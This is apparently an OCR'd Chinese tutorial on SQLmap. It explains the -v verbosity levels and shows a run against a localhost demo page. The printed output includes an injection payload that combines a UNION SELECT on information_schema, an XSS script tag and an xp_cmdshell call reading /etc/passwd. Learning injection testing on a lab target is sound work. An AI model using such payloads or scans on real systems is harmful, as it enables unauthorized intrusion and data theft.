 学习SQLmap注入
春
好的，那么除了可以通过载荷文件去学习SQLmap注入之外，我们还可以通过一个小参数：
那就是：-v 数字
-v有7个等级，默认为1：
0：只显示python错误以及严重的信息
1：同时显示信息和警告信息（默认）
2：同时显示debug的信息
3：同时显示注入的payload
4：同时显示HTTP请求
5：同时显示HTTP响应头
6：同时显示HTTP响应页面
C:\Python27\sqlmap>sqlmap.py -u "http://localhost/studydemo-php/sql/news.php?id=
1" --dbs -v 3
sqlmap
{1.0.9.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:23:06
[01:23:06] [DEBUG] cleaning up configuration parameters
[01:23:06] [DEBUG] setting the HTTP timeout
[01:23:06] [DEBUG] creating HTTP requests opener object
[01:23:06] [DEBUG] resolving hostname 'localhost'
[01:23:06] [INFO] testing connection to the target URL
[01:23:06] [DEBUG] declared web page charset
[01:23:06] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[01:23:06] [PAYLOAD] AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("X
SS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC x
p_cmdshell('cat ../../../etc/passwd')#
[01:23:06] [INFO] testing if the target URL is stable
[01:23:07] [INFO] target URL is stable
[01:23:07] [INFO] testing if GET parameter 'id' is dynamic
[01:23:07] [PAYLOAD] 4637
[01:23:07] setting match ratio for current parameter to 0.925
[01:23:07] [INFO] confirming that GET parameter 'id' is dynamic